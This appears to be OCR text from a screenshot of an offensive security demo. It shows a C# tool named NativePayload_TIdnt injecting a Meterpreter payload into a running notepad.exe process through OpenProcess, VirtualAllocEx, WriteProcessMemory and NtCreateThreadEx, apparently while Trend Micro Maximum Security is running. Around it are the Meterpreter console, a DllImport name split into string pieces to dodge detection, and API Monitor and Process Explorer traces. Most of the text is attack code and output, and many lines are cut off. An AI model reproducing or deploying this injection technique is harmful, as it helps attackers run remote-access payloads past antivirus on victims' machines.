 Trend Micro Maximum Security ?
12:46 PM
[*] Sending stage (200262 bytes) to 192.168.56.103
[*] Meterpreter session 5 opened (192.168.56.1:4444 -> 192.168.56.103:49237) at 2021-02-08 12:29
:55 -0500
meterpreter > getpid
Current pid: 6556
meterpreter >
Command Prompt
[!] Injection Started Time 2/8/2021 12:29:31 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6556 Process
[!] Thread Injection Done Time 2/8/2021 12:29:31 PM
Step1 Delegate.Invoke(000002A0) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(00270000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemo
Step4 Delegate.Invoke(00000000) Intptr Done. [API::NtCreateThreadEx]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;
C:\Users\w7\source\repos\NativePayload_TIdnt\NativePayload_TIdnt\bin\
NativePayload_TIdnt.Program.DelCl
125
126
127
IntPtr x = VirtualAllocEx(a, IntPtr.Zero, (uint)p, AllocationType.C
return x;
}
1 reference
public static bool _Step3_(IntPtr H, IntPtr P, byte[] pay)
{
UIntPtr BS = UIntPtr.Zero;
if (WriteProcessMemory(H, P, pay, (uint)pay.Length, out BS))
{
return true;
}
else
{
return false;
}
}
1 reference
public static IntPtr _Step4_(IntPtr H, IntPtr HA)
{
uint x = 0;
IntPtr ops = IntPtr.Zero;
uint opsNT = NtCreateThreadEx(out ops, 0x1FFFFF, IntPtr.Zero, H, HA
// [DllImport("ke" + "rne" + "l" + "32.d"+"ll")]
[DllImport("kernelbase.dll")]
public static extern IntPtr VirtualAllocEx(IntPtr hP
[DllImport("ntdll.dll")]
public static extern uint NtCreateThreadEx(out IntPt
IntPtr lpStartAddress, IntPtr lpParameter, bool
uint SizeOfStackCommit, uint SizeOfStackReserve,
rocess Expl...
Options View Process
Users Help
ess PID
System Idle Process 0
System 4
csrss.exe 388
wininit.exe 428
csrss.exe 444
winlogon.exe 484
explorer.exe 1808
PtSessionAgent.e... 200
cmd.exe 3748
devenv.exe 4780
procexp64.exe 6784
devenv.exe 4916
PerfWatson2.... 5936
notepad.exe 6556
apimonitor-x64.exe 404
File Edi
Running Processes
Monitored Processes
12:29:31.143 3 KERNELBASE... NtWaitForSingleObject ( 0x00000000000000a4, FALSE, 0x000000002
12:29:31.143 3 KERNELBASE... NtReleaseMutant ( 0x00000000000000a4, NULL )
12:29:31.143 3 tmmon64.dll TlsGetValue ( 13 )
12:29:31.143 3 tmmon64.dll TlsSetValue ( 13, NULL )
12:29:31.150 3 clr.dll VirtualAlloc ( NULL, 65536, MEM_COMMIT, PAGE_READWRITE )
12:29:31.151 3 clr.dll VirtualFree ( 0x0000000000890000, 0, MEM_RELEASE )
12:29:31.151 3 clr.dll FlushInstructionCache ( GetCurrentProcess(), 0x000007fe873d01c0, 16 )
12:29:31.151 3 clr.dll NtCreateThreadEx ( 0x000000000025e830, THREAD_ALL_ACCESS, NULL, 0x
12:29:31.151 3 tmmon64.dll TlsGetValue ( 12 )
12:29:31.151 3 tmmon64.dll GetCurrentThreadId
12:29:31.151 3 tmmon64.dll TlsGetValue ( 13 )
12:29:31.151 3 tmmon64.dll TlsSetValue ( 13, 0x0
API NtCreateThreadEx
Module Ntdll.dll
Category Processes and Threads
NtCreateThreadEx (
0x000000000025e830,
THREAD_ALL_ACCESS,
NULL,
0x00000000000002a0,
0x0000000000270000,
NULL,
FALSE,
0,
0,
notepad.exe:6556 Properties
Image Performance Performance Graph Disk and Network
Threads TCP/IP Security Environment Strings
Count: 7
TID CPU Cycles Delta Start Address
4836 0.07 7,129,534 0x0000000000000000